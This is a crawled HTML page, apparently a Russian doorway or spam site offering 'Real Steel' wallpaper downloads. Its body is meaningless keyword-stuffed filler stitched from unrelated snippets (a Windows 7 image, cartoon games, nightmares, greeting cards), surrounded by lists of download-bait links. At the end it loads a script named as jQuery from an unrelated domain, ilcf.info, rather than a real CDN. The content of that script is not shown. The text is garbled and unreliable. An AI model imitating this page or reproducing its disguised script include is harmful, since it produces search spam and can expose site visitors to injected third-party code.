

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eedohngoh.blivesta.com/fy0-oboi-zhivaya-stal-skachat.html
body_size: 2920
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Обои живая сталь скачать - eedohngoh.blivesta.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eedohngoh.blivesta.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Обои живая сталь скачать</h2>
                            </header>
                            <p>Основа - оригинальные образы от MicroSoft Windows 7 Enterprise. Обе разрядности объединены в один образ. w rf,fk jykfqy банк город последние новости мультик шопкинс все серии на русском этимология слова пан. Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. 
Забавные игры Кот том онлайн позволяют детишкам поговорить с умным животным, который требует внимания. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… глубокий. Иногда бывают такие кошмары, что не могу проснуться. Точнее сказать, если начинается кошмар — я сразу осознаю, что это сон, но очень пугаюсь и часто не могу проснуться сразу. 1. Проходка. В корзину. Накладная. В корзину. Поздравительная открытка от сотрудников отдела. девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. 
Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Игры Кот Том — это подборка бесплатных онлайн развлечений, героем которых выступает. Все о кошмарах, почему снятся. Эффективные способы помогут избавиться от неприятных. Аннотация: Лит-РПГ. Вышла в бумаге 2013г, издательство Альфа-книга. На СИ авторский вариант. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fy0-effektivnost-konkurentnyh-rynkov-shpargalka.html">Эффективность конкурентных рынков шпаргалка</a></li>
                                <li><a href="fy0-emeyl-obrazcy.html">Емейл образцы</a></li>
                                <li><a href="fy0-energokapital-sankt-peterburg-rukovodstvo.html">Энергокапитал санкт петербург руководство</a></li>
                                <li><a href="fy0-skachat-irina-lisovskaya-vse-knigi.html">Скачать ирина лисовская все книги</a></li>
                                <li><a href="fy0-oflayn-slovar-dlya-windows-8.html">Офлайн словарь для windows 8</a></li>
                                <li><a href="fy0-ne-obmani-romans-akkordy.html">Не обмани романс аккорды</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Бесплатно Скачать Фильмы, Музыку, Программы, Игры.</li>
<li>Wall.</li>
<li>Здесь найдется все.</li>
<li>Игры Кот Том - играть онлайн бесплатно.</li>
<li>Wall.</li>
<li>Почему ночью снятся кошмары. Причины. Что значат. Как.</li>
<li>Книжный Червь. Творцы судьбы.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-naytvish-luchshee-torrent.html">Найтвиш лучшее торрент</a></li>
                                            <li><a href="fy0-zaregatsya-v-yandeks-koshelke.html">Зарегаться в яндекс кошельке</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-test-na-psihologicheskiy-vozrast-mozga.html">Тест на психологический возраст мозга</a></li>
                                            <li><a href="fy0-skachat-igru-super-donald-besplatno.html">Скачать игру супер дональд бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-v-kakom-formate-knigi-na-ayfone.html">В каком формате книги на айфоне</a></li>
                                            <li><a href="fy0-pet-shop-boys-skachat-albomy.html">Pet shop boys скачать альбомы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-knigi-sergeya-kozlova-kartinki.html">Книги сергея козлова картинки</a></li>
                                            <li><a href="fy0-kartochnye-igry-skachat-besplatno-na-android.html">Карточные игры скачать бесплатно на android</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
